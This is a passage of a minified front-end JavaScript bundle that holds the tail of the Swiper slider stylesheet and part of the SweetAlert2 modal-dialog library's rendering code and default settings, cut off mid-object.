*/\n\n.swiper-pagination-fraction,\n.swiper-pagination-custom,\n.swiper-horizontal > .swiper-pagination-bullets,\n.swiper-pagination-bullets.swiper-pagination-horizontal {\n  bottom: 10px;\n  left: 0;\n  width: 100%;\n}\n\n/* Bullets */\n\n.swiper-pagination-bullets-dynamic {\n  overflow: hidden;\n  font-size: 0;\n}\n\n.swiper-pagination-bullets-dynamic .swiper-pagination-bullet {\n  transform: scale(0.33);\n  position: relative;\n}\n\n.swiper-pagination-bullets-dynamic .swiper-pagination-bullet-active {\n  transform: scale(1);\n}\n\n.swiper-pagination-bullets-dynamic .swiper-pagination-bullet-active-main {\n  transform: scale(1);\n}\n\n.swiper-pagination-bullets-dynamic .swiper-pagination-bullet-active-prev {\n  transform: scale(0.66);\n}\n\n.swiper-pagination-bullets-dynamic .swiper-pagination-bullet-active-prev-prev {\n  transform: scale(0.33);\n}\n\n.swiper-pagination-bullets-dynamic .swiper-pagination-bullet-active-next {\n  transform: scale(0.66);\n}\n\n.swiper-pagination-bullets-dynamic .swiper-pagination-bullet-active-next-next {\n  transform: scale(0.33);\n}\n\n.swiper-pagination-bullet {\n  width: var(--swiper-pagination-bullet-width, var(--swiper-pagination-bullet-size, 8px));\n  height: var(--swiper-pagination-bullet-height, var(--swiper-pagination-bullet-size, 8px));\n  display: inline-block;\n  border-radius: 50%;\n  background: var(--swiper-pagination-bullet-inactive-color, #000);\n  opacity: var(--swiper-pagination-bullet-inactive-opacity, 0.2);\n}\n\nbutton.swiper-pagination-bullet {\n  border: none;\n  margin: 0;\n  padding: 0;\n  box-shadow: none;\n  -webkit-appearance: none;\n  -moz-appearance: none;\n       appearance: none;\n}\n\n.swiper-pagination-clickable .swiper-pagination-bullet {\n  cursor: pointer;\n}\n\n.swiper-pagination-bullet:only-child {\n  display: none !important;\n}\n\n.swiper-pagination-bullet-active {\n  opacity: var(--swiper-pagination-bullet-opacity, 1);\n  background: var(--swiper-pagination-color, var(--swiper-theme-color));\n}\n\n.swiper-vertical > .swiper-pagination-bullets,\n.swiper-pagination-vertical.swiper-pagination-bullets {\n  right: 10px;\n  top: 50%;\n  transform: translate3d(0px, -50%, 0);\n}\n\n.swiper-vertical > .swiper-pagination-bullets .swiper-pagination-bullet,\n.swiper-pagination-vertical.swiper-pagination-bullets .swiper-pagination-bullet {\n  margin: var(--swiper-pagination-bullet-vertical-gap, 6px) 0;\n  display: block;\n}\n\n.swiper-vertical > .swiper-pagination-bullets.swiper-pagination-bullets-dynamic,\n.swiper-pagination-vertical.swiper-pagination-bullets.swiper-pagination-bullets-dynamic {\n  top: 50%;\n  transform: translateY(-50%);\n  width: 8px;\n}\n\n.swiper-vertical > .swiper-pagination-bullets.swiper-pagination-bullets-dynamic .swiper-pagination-bullet,\n.swiper-pagination-vertical.swiper-pagination-bullets.swiper-pagination-bullets-dynamic .swiper-pagination-bullet {\n  display: inline-block;\n  transition: 200ms transform, 200ms top;\n}\n\n.swiper-horizontal > .swiper-pagination-bullets .swiper-pagination-bullet,\n.swiper-pagination-horizontal.swiper-pagination-bullets .swiper-pagination-bullet {\n  margin: 0 var(--swiper-pagination-bullet-horizontal-gap, 4px);\n}\n\n.swiper-horizontal > .swiper-pagination-bullets.swiper-pagination-bullets-dynamic,\n.swiper-pagination-horizontal.swiper-pagination-bullets.swiper-pagination-bullets-dynamic {\n  left: 50%;\n  transform: translateX(-50%);\n  white-space: nowrap;\n}\n\n.swiper-horizontal > .swiper-pagination-bullets.swiper-pagination-bullets-dynamic .swiper-pagination-bullet,\n.swiper-pagination-horizontal.swiper-pagination-bullets.swiper-pagination-bullets-dynamic .swiper-pagination-bullet {\n  transition: 200ms transform, 200ms left;\n}\n\n.swiper-horizontal.swiper-rtl > .swiper-pagination-bullets-dynamic .swiper-pagination-bullet {\n  transition: 200ms transform, 200ms right;\n}\n\n/* Progress */\n\n.swiper-pagination-progressbar {\n  background: rgba(0, 0, 0, 0.25);\n  position: absolute;\n}\n\n.swiper-pagination-progressbar .swiper-pagination-progressbar-fill {\n  background: var(--swiper-pagination-color, var(--swiper-theme-color));\n  position: absolute;\n  left: 0;\n  top: 0;\n  width: 100%;\n  height: 100%;\n  transform: scale(0);\n  transform-origin: left top;\n}\n\n.swiper-rtl .swiper-pagination-progressbar .swiper-pagination-progressbar-fill {\n  transform-origin: right top;\n}\n\n.swiper-horizontal > .swiper-pagination-progressbar,\n.swiper-pagination-progressbar.swiper-pagination-horizontal,\n.swiper-vertical > .swiper-pagination-progressbar.swiper-pagination-progressbar-opposite,\n.swiper-pagination-progressbar.swiper-pagination-vertical.swiper-pagination-progressbar-opposite {\n  width: 100%;\n  height: 4px;\n  left: 0;\n  top: 0;\n}\n\n.swiper-vertical > .swiper-pagination-progressbar,\n.swiper-pagination-progressbar.swiper-pagination-vertical,\n.swiper-horizontal > .swiper-pagination-progressbar.swiper-pagination-progressbar-opposite,\n.swiper-pagination-progressbar.swiper-pagination-horizontal.swiper-pagination-progressbar-opposite {\n  width: 4px;\n  height: 100%;\n  left: 0;\n  top: 0;\n}\n\n.swiper-pagination-lock {\n  display: none;\n}\n\n/* Scrollbar */\n\n.swiper-scrollbar {\n  border-radius: 10px;\n  position: relative;\n  -ms-touch-action: none;\n  background: rgba(0, 0, 0, 0.1);\n}\n\n.swiper-horizontal > .swiper-scrollbar {\n  position: absolute;\n  left: 1%;\n  bottom: 3px;\n  z-index: 50;\n  height: 5px;\n  width: 98%;\n}\n\n.swiper-vertical > .swiper-scrollbar {\n  position: absolute;\n  right: 3px;\n  top: 1%;\n  z-index: 50;\n  width: 5px;\n  height: 98%;\n}\n\n.swiper-scrollbar-drag {\n  height: 100%;\n  width: 100%;\n  position: relative;\n  background: rgba(0, 0, 0, 0.5);\n  border-radius: 10px;\n  left: 0;\n  top: 0;\n}\n\n.swiper-scrollbar-cursor-drag {\n  cursor: move;\n}\n\n.swiper-scrollbar-lock {\n  display: none;\n}\n\n.swiper-zoom-container {\n  width: 100%;\n  height: 100%;\n  display: flex;\n  justify-content: center;\n  align-items: center;\n  text-align: center;\n}\n\n.swiper-zoom-container > img,\n.swiper-zoom-container > svg,\n.swiper-zoom-container > canvas {\n  max-width: 100%;\n  max-height: 100%;\n  -o-object-fit: contain;\n     object-fit: contain;\n}\n\n.swiper-slide-zoomed {\n  cursor: move;\n}\n\n/* Preloader */\n\n:root {\n  /*\n  --swiper-preloader-color: var(--swiper-theme-color);\n  */\n}\n\n.swiper-lazy-preloader {\n  width: 42px;\n  height: 42px;\n  position: absolute;\n  left: 50%;\n  top: 50%;\n  margin-left: -21px;\n  margin-top: -21px;\n  z-index: 10;\n  transform-origin: 50%;\n  -webkit-animation: swiper-preloader-spin 1s infinite linear;\n          animation: swiper-preloader-spin 1s infinite linear;\n  box-sizing: border-box;\n  border: 4px solid var(--swiper-preloader-color, var(--swiper-theme-color));\n  border-radius: 50%;\n  border-top-color: transparent;\n}\n\n.swiper-lazy-preloader-white {\n  --swiper-preloader-color: #fff;\n}\n\n.swiper-lazy-preloader-black {\n  --swiper-preloader-color: #000;\n}\n\n@-webkit-keyframes swiper-preloader-spin {\n  100% {\n    transform: rotate(360deg);\n  }\n}\n\n@keyframes swiper-preloader-spin {\n  100% {\n    transform: rotate(360deg);\n  }\n}\n\n/* a11y */\n\n.swiper .swiper-notification {\n  position: absolute;\n  left: 0;\n  top: 0;\n  pointer-events: none;\n  opacity: 0;\n  z-index: -1000;\n}\n\n.swiper-free-mode > .swiper-wrapper {\n  transition-timing-function: ease-out;\n  margin: 0 auto;\n}\n\n.swiper-grid > .swiper-wrapper {\n  flex-wrap: wrap;\n}\n\n.swiper-grid-column > .swiper-wrapper {\n  flex-wrap: wrap;\n  flex-direction: column;\n}\n\n.swiper-fade.swiper-free-mode .swiper-slide {\n  transition-timing-function: ease-out;\n}\n\n.swiper-fade .swiper-slide {\n  pointer-events: none;\n  transition-property: opacity;\n}\n\n.swiper-fade .swiper-slide .swiper-slide {\n  pointer-events: none;\n}\n\n.swiper-fade .swiper-slide-active,\n.swiper-fade .swiper-slide-active .swiper-slide-active {\n  pointer-events: auto;\n}\n\n.swiper-cube {\n  overflow: visible;\n}\n\n.swiper-cube .swiper-slide {\n  pointer-events: none;\n  -webkit-backface-visibility: hidden;\n  backface-visibility: hidden;\n  z-index: 1;\n  visibility: hidden;\n  transform-origin: 0 0;\n  width: 100%;\n  height: 100%;\n}\n\n.swiper-cube .swiper-slide .swiper-slide {\n  pointer-events: none;\n}\n\n.swiper-cube.swiper-rtl .swiper-slide {\n  transform-origin: 100% 0;\n}\n\n.swiper-cube .swiper-slide-active,\n.swiper-cube .swiper-slide-active .swiper-slide-active {\n  pointer-events: auto;\n}\n\n.swiper-cube .swiper-slide-active,\n.swiper-cube .swiper-slide-next,\n.swiper-cube .swiper-slide-prev,\n.swiper-cube .swiper-slide-next + .swiper-slide {\n  pointer-events: auto;\n  visibility: visible;\n}\n\n.swiper-cube .swiper-slide-shadow-top,\n.swiper-cube .swiper-slide-shadow-bottom,\n.swiper-cube .swiper-slide-shadow-left,\n.swiper-cube .swiper-slide-shadow-right {\n  z-index: 0;\n  -webkit-backface-visibility: hidden;\n  backface-visibility: hidden;\n}\n\n.swiper-cube .swiper-cube-shadow {\n  position: absolute;\n  left: 0;\n  bottom: 0px;\n  width: 100%;\n  height: 100%;\n  opacity: 0.6;\n  z-index: 0;\n}\n\n.swiper-cube .swiper-cube-shadow:before {\n  content: '';\n  background: #000;\n  position: absolute;\n  left: 0;\n  top: 0;\n  bottom: 0;\n  right: 0;\n  -webkit-filter: blur(50px);\n          filter: blur(50px);\n}\n\n.swiper-flip {\n  overflow: visible;\n}\n\n.swiper-flip .swiper-slide {\n  pointer-events: none;\n  -webkit-backface-visibility: hidden;\n  backface-visibility: hidden;\n  z-index: 1;\n}\n\n.swiper-flip .swiper-slide .swiper-slide {\n  pointer-events: none;\n}\n\n.swiper-flip .swiper-slide-active,\n.swiper-flip .swiper-slide-active .swiper-slide-active {\n  pointer-events: auto;\n}\n\n.swiper-flip .swiper-slide-shadow-top,\n.swiper-flip .swiper-slide-shadow-bottom,\n.swiper-flip .swiper-slide-shadow-left,\n.swiper-flip .swiper-slide-shadow-right {\n  z-index: 0;\n  -webkit-backface-visibility: hidden;\n  backface-visibility: hidden;\n}\n\n.swiper-creative .swiper-slide {\n  -webkit-backface-visibility: hidden;\n  backface-visibility: hidden;\n  overflow: hidden;\n  transition-property: transform, opacity, height;\n}\n\n.swiper-cards {\n  overflow: visible;\n}\n\n.swiper-cards .swiper-slide {\n  transform-origin: center bottom;\n  -webkit-backface-visibility: hidden;\n  backface-visibility: hidden;\n  overflow: hidden;\n}\n",""])},PSD3:function(e,t,n){e.exports=function(){"use strict";const e=Object.freeze({cancel:"cancel",backdrop:"backdrop",close:"close",esc:"esc",timer:"timer"}),t=e=>e.charAt(0).toUpperCase()+e.slice(1),n=e=>Array.prototype.slice.call(e),i=e=>{console.warn("".concat("SweetAlert2:"," ").concat("object"==typeof e?e.join(" "):e))},r=e=>{console.error("".concat("SweetAlert2:"," ").concat(e))},s=[],o=(e,t)=>{(e=>{s.includes(e)||(s.push(e),i(e))})('"'.concat(e,'" is deprecated and will be removed in the next major release. Please use "').concat(t,'" instead.'))},a=e=>"function"==typeof e?e():e,l=e=>e&&"function"==typeof e.toPromise,c=e=>l(e)?e.toPromise():Promise.resolve(e),d=e=>e&&Promise.resolve(e)===e,p=e=>e instanceof Element||(e=>"object"==typeof e&&e.jquery)(e),u=e=>{const t={};for(const n in e)t[e[n]]="swal2-"+e[n];return t},f=u(["container","shown","height-auto","iosfix","popup","modal","no-backdrop","no-transition","toast","toast-shown","show","hide","close","title","html-container","actions","confirm","deny","cancel","default-outline","footer","icon","icon-content","image","input","file","range","select","radio","checkbox","label","textarea","inputerror","input-label","validation-message","progress-steps","active-progress-step","progress-step","progress-step-line","loader","loading","styled","top","top-start","top-end","top-left","top-right","center","center-start","center-end","center-left","center-right","bottom","bottom-start","bottom-end","bottom-left","bottom-right","grow-row","grow-column","grow-fullscreen","rtl","timer-progress-bar","timer-progress-bar-container","scrollbar-measure","icon-success","icon-warning","icon-info","icon-question","icon-error"]),h=u(["success","warning","info","question","error"]),m=()=>document.body.querySelector(".".concat(f.container)),g=e=>{const t=m();return t?t.querySelector(e):null},w=e=>g(".".concat(e)),b=()=>w(f.popup),v=()=>w(f.icon),y=()=>w(f.title),x=()=>w(f["html-container"]),k=()=>w(f.image),C=()=>w(f["progress-steps"]),A=()=>w(f["validation-message"]),_=()=>g(".".concat(f.actions," .").concat(f.confirm)),E=()=>g(".".concat(f.actions," .").concat(f.deny)),S=()=>g(".".concat(f.loader)),T=()=>g(".".concat(f.actions," .").concat(f.cancel)),P=()=>w(f.actions),O=()=>w(f.footer),M=()=>w(f["timer-progress-bar"]),z=()=>w(f.close),L=()=>{const e=n(b().querySelectorAll('[tabindex]:not([tabindex="-1"]):not([tabindex="0"])')).sort((e,t)=>(e=parseInt(e.getAttribute("tabindex")))>(t=parseInt(t.getAttribute("tabindex")))?1:e<t?-1:0),t=n(b().querySelectorAll('\n  a[href],\n  area[href],\n  input:not([disabled]),\n  select:not([disabled]),\n  textarea:not([disabled]),\n  button:not([disabled]),\n  iframe,\n  object,\n  embed,\n  [tabindex="0"],\n  [contenteditable],\n  audio[controls],\n  video[controls],\n  summary\n')).filter(e=>"-1"!==e.getAttribute("tabindex"));return(e=>{const t=[];for(let n=0;n<e.length;n++)-1===t.indexOf(e[n])&&t.push(e[n]);return t})(e.concat(t)).filter(e=>K(e))},$=()=>!j()&&!document.body.classList.contains(f["no-backdrop"]),j=()=>document.body.classList.contains(f["toast-shown"]),B={previousBodyPadding:null},I=(e,t)=>{if(e.textContent="",t){const i=(new DOMParser).parseFromString(t,"text/html");n(i.querySelector("head").childNodes).forEach(t=>{e.appendChild(t)}),n(i.querySelector("body").childNodes).forEach(t=>{e.appendChild(t)})}},D=(e,t)=>{if(!t)return!1;const n=t.split(/\s+/);for(let t=0;t<n.length;t++)if(!e.classList.contains(n[t]))return!1;return!0},N=(e,t,r)=>{if(((e,t)=>{n(e.classList).forEach(n=>{Object.values(f).includes(n)||Object.values(h).includes(n)||Object.values(t.showClass).includes(n)||e.classList.remove(n)})})(e,t),t.customClass&&t.customClass[r]){if("string"!=typeof t.customClass[r]&&!t.customClass[r].forEach)return i("Invalid type of customClass.".concat(r,'! Expected string or iterable object, got "').concat(typeof t.customClass[r],'"'));H(e,t.customClass[r])}},G=(e,t)=>{if(!t)return null;switch(t){case"select":case"textarea":case"file":return q(e,f[t]);case"checkbox":return e.querySelector(".".concat(f.checkbox," input"));case"radio":return e.querySelector(".".concat(f.radio," input:checked"))||e.querySelector(".".concat(f.radio," input:first-child"));case"range":return e.querySelector(".".concat(f.range," input"));default:return q(e,f.input)}},F=e=>{if(e.focus(),"file"!==e.type){const t=e.value;e.value="",e.value=t}},R=(e,t,n)=>{e&&t&&("string"==typeof t&&(t=t.split(/\s+/).filter(Boolean)),t.forEach(t=>{e.forEach?e.forEach(e=>{n?e.classList.add(t):e.classList.remove(t)}):n?e.classList.add(t):e.classList.remove(t)}))},H=(e,t)=>{R(e,t,!0)},Y=(e,t)=>{R(e,t,!1)},q=(e,t)=>{for(let n=0;n<e.childNodes.length;n++)if(D(e.childNodes[n],t))return e.childNodes[n]},V=(e,t,n)=>{n==="".concat(parseInt(n))&&(n=parseInt(n)),n||0===parseInt(n)?e.style[t]="number"==typeof n?"".concat(n,"px"):n:e.style.removeProperty(t)},W=function(e){let t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:"flex";e.style.display=t},U=e=>{e.style.display="none"},Z=(e,t,n,i)=>{const r=e.querySelector(t);r&&(r.style[n]=i)},X=(e,t,n)=>{t?W(e,n):U(e)},K=e=>!(!e||!(e.offsetWidth||e.offsetHeight||e.getClientRects().length)),Q=e=>!!(e.scrollHeight>e.clientHeight),J=e=>{const t=window.getComputedStyle(e),n=parseFloat(t.getPropertyValue("animation-duration")||"0"),i=parseFloat(t.getPropertyValue("transition-duration")||"0");return n>0||i>0},ee=function(e){let t=arguments.length>1&&void 0!==arguments[1]&&arguments[1];const n=M();K(n)&&(t&&(n.style.transition="none",n.style.width="100%"),setTimeout(()=>{n.style.transition="width ".concat(e/1e3,"s linear"),n.style.width="0%"},10))},te=()=>"undefined"==typeof window||"undefined"==typeof document,ne='\n <div aria-labelledby="'.concat(f.title,'" aria-describedby="').concat(f["html-container"],'" class="').concat(f.popup,'" tabindex="-1">\n   <button type="button" class="').concat(f.close,'"></button>\n   <ul class="').concat(f["progress-steps"],'"></ul>\n   <div class="').concat(f.icon,'"></div>\n   <img class="').concat(f.image,'" />\n   <h2 class="').concat(f.title,'" id="').concat(f.title,'"></h2>\n   <div class="').concat(f["html-container"],'" id="').concat(f["html-container"],'"></div>\n   <input class="').concat(f.input,'" />\n   <input type="file" class="').concat(f.file,'" />\n   <div class="').concat(f.range,'">\n     <input type="range" />\n     <output></output>\n   </div>\n   <select class="').concat(f.select,'"></select>\n   <div class="').concat(f.radio,'"></div>\n   <label for="').concat(f.checkbox,'" class="').concat(f.checkbox,'">\n     <input type="checkbox" />\n     <span class="').concat(f.label,'"></span>\n   </label>\n   <textarea class="').concat(f.textarea,'"></textarea>\n   <div class="').concat(f["validation-message"],'" id="').concat(f["validation-message"],'"></div>\n   <div class="').concat(f.actions,'">\n     <div class="').concat(f.loader,'"></div>\n     <button type="button" class="').concat(f.confirm,'"></button>\n     <button type="button" class="').concat(f.deny,'"></button>\n     <button type="button" class="').concat(f.cancel,'"></button>\n   </div>\n   <div class="').concat(f.footer,'"></div>\n   <div class="').concat(f["timer-progress-bar-container"],'">\n     <div class="').concat(f["timer-progress-bar"],'"></div>\n   </div>\n </div>\n').replace(/(^|\n)\s*/g,""),ie=()=>{Cn.isVisible()&&Cn.resetValidationMessage()},re=e=>{const t=(()=>{const e=m();return!!e&&(e.remove(),Y([document.documentElement,document.body],[f["no-backdrop"],f["toast-shown"],f["has-column"]]),!0)})();if(te())return void r("SweetAlert2 requires document to initialize");const n=document.createElement("div");n.className=f.container,t&&H(n,f["no-transition"]),I(n,ne);const i=(e=>"string"==typeof e?document.querySelector(e):e)(e.target);i.appendChild(n),(e=>{const t=b();t.setAttribute("role",e.toast?"alert":"dialog"),t.setAttribute("aria-live",e.toast?"polite":"assertive"),e.toast||t.setAttribute("aria-modal","true")})(e),(e=>{"rtl"===window.getComputedStyle(e).direction&&H(m(),f.rtl)})(i),(()=>{const e=b(),t=q(e,f.input),n=q(e,f.file),i=e.querySelector(".".concat(f.range," input")),r=e.querySelector(".".concat(f.range," output")),s=q(e,f.select),o=e.querySelector(".".concat(f.checkbox," input")),a=q(e,f.textarea);t.oninput=ie,n.onchange=ie,s.onchange=ie,o.onchange=ie,a.oninput=ie,i.oninput=()=>{ie(),r.value=i.value},i.onchange=()=>{ie(),i.nextSibling.value=i.value}})()},se=(e,t)=>{e instanceof HTMLElement?t.appendChild(e):"object"==typeof e?oe(e,t):e&&I(t,e)},oe=(e,t)=>{e.jquery?ae(t,e):I(t,e.toString())},ae=(e,t)=>{if(e.textContent="",0 in t)for(let n=0;n in t;n++)e.appendChild(t[n].cloneNode(!0));else e.appendChild(t.cloneNode(!0))},le=(()=>{if(te())return!1;const e=document.createElement("div"),t={WebkitAnimation:"webkitAnimationEnd",OAnimation:"oAnimationEnd oanimationend",animation:"animationend"};for(const n in t)if(Object.prototype.hasOwnProperty.call(t,n)&&void 0!==e.style[n])return t[n];return!1})(),ce=(e,t)=>{const n=P(),i=S();t.showConfirmButton||t.showDenyButton||t.showCancelButton?W(n):U(n),N(n,t,"actions"),function(e,t,n){const i=_(),r=E(),s=T();de(i,"confirm",n),de(r,"deny",n),de(s,"cancel",n),function(e,t,n,i){if(!i.buttonsStyling)return Y([e,t,n],f.styled);H([e,t,n],f.styled),i.confirmButtonColor&&(e.style.backgroundColor=i.confirmButtonColor,H(e,f["default-outline"])),i.denyButtonColor&&(t.style.backgroundColor=i.denyButtonColor,H(t,f["default-outline"])),i.cancelButtonColor&&(n.style.backgroundColor=i.cancelButtonColor,H(n,f["default-outline"]))}(i,r,s,n),n.reverseButtons&&(n.toast?(e.insertBefore(s,i),e.insertBefore(r,i)):(e.insertBefore(s,t),e.insertBefore(r,t),e.insertBefore(i,t)))}(n,i,t),I(i,t.loaderHtml),N(i,t,"loader")};function de(e,n,i){X(e,i["show".concat(t(n),"Button")],"inline-block"),I(e,i["".concat(n,"ButtonText")]),e.setAttribute("aria-label",i["".concat(n,"ButtonAriaLabel")]),e.className=f[n],N(e,i,"".concat(n,"Button")),H(e,i["".concat(n,"ButtonClass")])}const pe=(e,t)=>{const n=m();n&&(function(e,t){"string"==typeof t?e.style.background=t:t||H([document.documentElement,document.body],f["no-backdrop"])}(n,t.backdrop),function(e,t){t in f?H(e,f[t]):(i('The "position" parameter is not valid, defaulting to "center"'),H(e,f.center))}(n,t.position),function(e,t){if(t&&"string"==typeof t){const n="grow-".concat(t);n in f&&H(e,f[n])}}(n,t.grow),N(n,t,"container"))};var ue={awaitingPromise:new WeakMap,promise:new WeakMap,innerParams:new WeakMap,domCache:new WeakMap};const fe=["input","file","range","select","radio","checkbox","textarea"],he=e=>{if(!ye[e.input])return r('Unexpected type of input! Expected "text", "email", "password", "number", "tel", "select", "radio", "checkbox", "textarea", "file" or "url", got "'.concat(e.input,'"'));const t=ve(e.input),n=ye[e.input](t,e);W(n),setTimeout(()=>{F(n)})},me=(e,t)=>{const n=G(b(),e);if(n){(e=>{for(let t=0;t<e.attributes.length;t++){const n=e.attributes[t].name;["type","value","style"].includes(n)||e.removeAttribute(n)}})(n);for(const e in t)n.setAttribute(e,t[e])}},ge=e=>{const t=ve(e.input);e.customClass&&H(t,e.customClass.input)},we=(e,t)=>{e.placeholder&&!t.inputPlaceholder||(e.placeholder=t.inputPlaceholder)},be=(e,t,n)=>{if(n.inputLabel){e.id=f.input;const i=document.createElement("label"),r=f["input-label"];i.setAttribute("for",e.id),i.className=r,H(i,n.customClass.inputLabel),i.innerText=n.inputLabel,t.insertAdjacentElement("beforebegin",i)}},ve=e=>{const t=f[e]?f[e]:f.input;return q(b(),t)},ye={};ye.text=ye.email=ye.password=ye.number=ye.tel=ye.url=(e,t)=>("string"==typeof t.inputValue||"number"==typeof t.inputValue?e.value=t.inputValue:d(t.inputValue)||i('Unexpected type of inputValue! Expected "string", "number" or "Promise", got "'.concat(typeof t.inputValue,'"')),be(e,e,t),we(e,t),e.type=t.input,e),ye.file=(e,t)=>(be(e,e,t),we(e,t),e),ye.range=(e,t)=>{const n=e.querySelector("input"),i=e.querySelector("output");return n.value=t.inputValue,n.type=t.input,i.value=t.inputValue,be(n,e,t),e},ye.select=(e,t)=>{if(e.textContent="",t.inputPlaceholder){const n=document.createElement("option");I(n,t.inputPlaceholder),n.value="",n.disabled=!0,n.selected=!0,e.appendChild(n)}return be(e,e,t),e},ye.radio=e=>(e.textContent="",e),ye.checkbox=(e,t)=>{const n=G(b(),"checkbox");n.value=1,n.id=f.checkbox,n.checked=Boolean(t.inputValue);const i=e.querySelector("span");return I(i,t.inputPlaceholder),e},ye.textarea=(e,t)=>(e.value=t.inputValue,we(e,t),be(e,e,t),setTimeout(()=>{if("MutationObserver"in window){const t=parseInt(window.getComputedStyle(b()).width);new MutationObserver(()=>{const n=e.offsetWidth+(e=>parseInt(window.getComputedStyle(e).marginLeft)+parseInt(window.getComputedStyle(e).marginRight))(e);b().style.width=n>t?"".concat(n,"px"):null}).observe(e,{attributes:!0,attributeFilter:["style"]})}}),e);const xe=(e,t)=>{const n=x();N(n,t,"htmlContainer"),t.html?(se(t.html,n),W(n,"block")):t.text?(n.textContent=t.text,W(n,"block")):U(n),((e,t)=>{const n=b(),i=ue.innerParams.get(e),r=!i||t.input!==i.input;fe.forEach(e=>{const i=f[e],s=q(n,i);me(e,t.inputAttributes),s.className=i,r&&U(s)}),t.input&&(r&&he(t),ge(t))})(e,t)},ke=(e,t)=>{for(const n in h)t.icon!==n&&Y(e,h[n]);H(e,h[t.icon]),_e(e,t),Ce(),N(e,t,"icon")},Ce=()=>{const e=b(),t=window.getComputedStyle(e).getPropertyValue("background-color"),n=e.querySelectorAll("[class^=swal2-success-circular-line], .swal2-success-fix");for(let e=0;e<n.length;e++)n[e].style.backgroundColor=t},Ae=(e,t)=>{e.textContent="",t.iconHtml?I(e,Ee(t.iconHtml)):"success"===t.icon?I(e,'\n      <div class="swal2-success-circular-line-left"></div>\n      <span class="swal2-success-line-tip"></span> <span class="swal2-success-line-long"></span>\n      <div class="swal2-success-ring"></div> <div class="swal2-success-fix"></div>\n      <div class="swal2-success-circular-line-right"></div>\n    '):"error"===t.icon?I(e,'\n      <span class="swal2-x-mark">\n        <span class="swal2-x-mark-line-left"></span>\n        <span class="swal2-x-mark-line-right"></span>\n      </span>\n    '):I(e,Ee({question:"?",warning:"!",info:"i"}[t.icon]))},_e=(e,t)=>{if(t.iconColor){e.style.color=t.iconColor,e.style.borderColor=t.iconColor;for(const n of[".swal2-success-line-tip",".swal2-success-line-long",".swal2-x-mark-line-left",".swal2-x-mark-line-right"])Z(e,n,"backgroundColor",t.iconColor);Z(e,".swal2-success-ring","borderColor",t.iconColor)}},Ee=e=>'<div class="'.concat(f["icon-content"],'">').concat(e,"</div>"),Se=(e,t)=>{const n=C();if(!t.progressSteps||0===t.progressSteps.length)return U(n);W(n),n.textContent="",t.currentProgressStep>=t.progressSteps.length&&i("Invalid currentProgressStep parameter, it should be less than progressSteps.length (currentProgressStep like JS arrays starts from 0)"),t.progressSteps.forEach((e,i)=>{const r=(e=>{const t=document.createElement("li");return H(t,f["progress-step"]),I(t,e),t})(e);if(n.appendChild(r),i===t.currentProgressStep&&H(r,f["active-progress-step"]),i!==t.progressSteps.length-1){const e=(e=>{const t=document.createElement("li");return H(t,f["progress-step-line"]),e.progressStepsDistance&&(t.style.width=e.progressStepsDistance),t})(t);n.appendChild(e)}})},Te=(e,t)=>{e.className="".concat(f.popup," ").concat(K(e)?t.showClass.popup:""),t.toast?(H([document.documentElement,document.body],f["toast-shown"]),H(e,f.toast)):H(e,f.modal),N(e,t,"popup"),"string"==typeof t.customClass&&H(e,t.customClass),t.icon&&H(e,f["icon-".concat(t.icon)])},Pe=(e,t)=>{((e,t)=>{const n=m(),i=b();t.toast?(V(n,"width",t.width),i.style.width="100%",i.insertBefore(S(),v())):V(i,"width",t.width),V(i,"padding",t.padding),t.background&&(i.style.background=t.background),U(A()),Te(i,t)})(0,t),pe(0,t),Se(0,t),((e,t)=>{const n=ue.innerParams.get(e),i=v();n&&t.icon===n.icon?(Ae(i,t),ke(i,t)):t.icon||t.iconHtml?t.icon&&-1===Object.keys(h).indexOf(t.icon)?(r('Unknown icon! Expected "success", "error", "warning", "info" or "question", got "'.concat(t.icon,'"')),U(i)):(W(i),Ae(i,t),ke(i,t),H(i,t.showClass.icon)):U(i)})(e,t),((e,t)=>{const n=k();if(!t.imageUrl)return U(n);W(n,""),n.setAttribute("src",t.imageUrl),n.setAttribute("alt",t.imageAlt),V(n,"width",t.imageWidth),V(n,"height",t.imageHeight),n.className=f.image,N(n,t,"image")})(0,t),((e,t)=>{const n=y();X(n,t.title||t.titleText,"block"),t.title&&se(t.title,n),t.titleText&&(n.innerText=t.titleText),N(n,t,"title")})(0,t),((e,t)=>{const n=z();I(n,t.closeButtonHtml),N(n,t,"closeButton"),X(n,t.showCloseButton),n.setAttribute("aria-label",t.closeButtonAriaLabel)})(0,t),xe(e,t),ce(0,t),((e,t)=>{const n=O();X(n,t.footer),t.footer&&se(t.footer,n),N(n,t,"footer")})(0,t),"function"==typeof t.didRender&&t.didRender(b())},Oe=()=>_()&&_().click(),Me=e=>{let t=b();t||Cn.fire(),t=b();const n=S();j()?U(v()):ze(t,e),W(n),t.setAttribute("data-loading",!0),t.setAttribute("aria-busy",!0),t.focus()},ze=(e,t)=>{const n=P(),i=S();!t&&K(_())&&(t=_()),W(n),t&&(U(t),i.setAttribute("data-button-to-replace",t.className)),i.parentNode.insertBefore(i,t),H([e,n],f.loading)},Le={},$e=e=>new Promise(t=>{if(!e)return t();const n=window.scrollX,i=window.scrollY;Le.restoreFocusTimeout=setTimeout(()=>{Le.previousActiveElement&&Le.previousActiveElement.focus?(Le.previousActiveElement.focus(),Le.previousActiveElement=null):document.body&&document.body.focus(),t()},100),window.scrollTo(n,i)}),je=()=>{if(Le.timeout)return(()=>{const e=M(),t=parseInt(window.getComputedStyle(e).width);e.style.removeProperty("transition"),e.style.width="100%";const n=parseInt(window.getComputedStyle(e).width),i=parseInt(t/n*100);e.style.removeProperty("transition"),e.style.width="".concat(i,"%")})(),Le.timeout.stop()},Be=()=>{if(Le.timeout){const e=Le.timeout.start();return ee(e),e}};let Ie=!1;const De={},Ne=e=>{for(let t=e.target;t&&t!==document;t=t.parentNode)for(const e in De){const n=t.getAttribute(e);if(n)return void De[e].fire({template:n})}},Ge={title:"",titleText:"",text:"",html:"",footer:"",icon:void 0,iconColor:void 0,iconHtml:void 0,template:void 0,toast:!1,showClass:{popup:"swal2-show",backdrop:"swal2-backdrop-show",icon:"swal2-icon-show"},hideClass:{popup:"swal2-hide",backdrop:"swal2-backdrop-hide",icon:"swal2-icon-hide"},customClass:{},target:"body",backdrop:!0,heightAuto:!0,allowOutsideClick:!0,allowEscapeKey:!0,allowEnterKey:!0,stopKeydownPropagation:!0,keydownListenerCapture:!1,showConfirmButton:!0,showDenyButton:!1,showCancelButton:!1,preConfirm:void 0,preDeny:void 0,confirmButtonText:"OK",confirmButtonAriaLabel:"",confirmButtonColor:void 